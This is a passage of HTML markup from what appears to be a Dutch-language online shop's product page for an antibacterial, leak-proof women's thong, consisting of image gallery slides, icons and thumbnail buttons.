<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678 800w"
      src="//ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574413628">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23987125780796__main-37911574446396" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574446396">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677 800w"
        src="//ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677 800w"
      src="//ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574446396">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23987125780796__main-37911574479164" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574479164">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678 800w"
        src="//ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678 800w"
      src="//ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574479164">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23987125780796__main-37911574511932" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574511932">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678 800w"
        src="//ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678 800w"
      src="//ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574511932">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23987125780796__main-37911574544700" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574544700">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678 800w"
        src="//ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678 800w"
      src="//ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574544700">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23987125780796__main-37911574610236" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574610236">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679 800w"
        src="//ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679 800w"
      src="//ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574610236">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">7</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--23987125780796__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--23987125780796__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--23987125780796__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--23987125780796__main-0" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574380860" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--23987125780796__main"
                    aria-describedby="Thumbnail-template--23987125780796__main-0"
                  >
                    <img id="Thumbnail-template--23987125780796__main-0" srcset="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=54 54w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=74 74w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=104 104w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=162 162w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=208 208w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=324 324w,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=416 416w,,
                      //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678 w"
                      src="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=416"
                      sizes="(min-width: 1500px) calc((630 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--23987125780796__main-2" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574413628"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-2"
                    >
                      <img id="Thumbnail-template--23987125780796__main-2"
                        srcset="//ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=59 59w,
                                //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-06.jpg?crop=center&height=84&v=1708744678&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23987125780796__main-3" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574446396"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-3"
                    >
                      <img id="Thumbnail-template--23987125780796__main-3"
                        srcset="//ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=59 59w,
                                //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-07.jpg?v=1708744677&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-07.jpg?crop=center&height=84&v=1708744677&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23987125780796__main-4" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574479164"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-4"
                    >
                      <img id="Thumbnail-template--23987125780796__main-4"
                        srcset="//ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=59 59w,
                                //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-08.jpg?v=1708744678&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-08.jpg?crop=center&height=84&v=1708744678&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23987125780796__main-5" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574511932"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-5"
                    >
                      <img id="Thumbnail-template--23987125780796__main-5"
                        srcset="//ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=59 59w,
